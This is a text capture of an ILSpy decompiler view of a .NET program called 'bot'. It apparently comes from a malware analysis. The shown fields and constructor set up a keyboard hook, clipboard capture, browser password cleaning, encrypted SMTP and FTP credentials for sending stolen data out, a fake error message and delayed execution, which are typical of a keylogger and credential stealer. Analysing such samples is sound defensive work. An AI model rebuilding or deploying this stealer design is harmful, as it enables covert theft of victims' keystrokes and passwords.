 ILSpy
File View Help
C#
bot (1.5.0.0)
References
Resources
{} -
{} Microsoft
Clipboard
Form1
Base Types
Derived Types
__ENCList : List<WeakReference>
_CH : Clipboard
_K : KeyboardHook
AppName : string
arTemp : string[]
Binder : string
BlockWebsite : string
ChromeClear : string
CleanedPasswordsMAIL : string
CleanedPasswordsWB : string
}
}
public Form1()
{
base.Load += new EventHandler(this.Form1_Load);
Form1.__ENCAddToList(this);
this.EncryptedEmailUser = "j1MtHYi4MKi7oX7TwhgXiO8F5j27K6p8UgYvmzOEoaEZv2IEbJ9dPQyO4toq4FMA";
this.EncryptedEmailPass = "VAWHecqcYVHoNCGTPGQguQ==";
this.EncryptedSMTP = "zwOs87+bpzzjjbRMm5ntdsOFZou/u7NwR54F/NpdvKo=";
this.Port = "25";
this.Interval = "600000";
this.FakeTile = ".NET Framework Error";
this.FakeMsg = "[FakeMsg]";
this.MessageHolder = "MessageBoxIcon.Information";
this.EncryptedFTPHost = "CrklldySsRxu6vIvsXtpsHA7q7SrS5qJx9AyLgH2n2Q=";
this.EncryptedFTPUser = "3pw8u37xq/xMJDa0r1lmYwccBkW8cZMWK7Clgjuc6B8=";
this.EncryptedFTPPass = "/oIXHvjsmnDyvm+2qK8M55QqtG/37fIR6BU6IVYQ9JY=";
this.UseEmail = "[YESEmail]";
this.UseFTP = "[NOFTP]";
this.DelayExecution = "10000";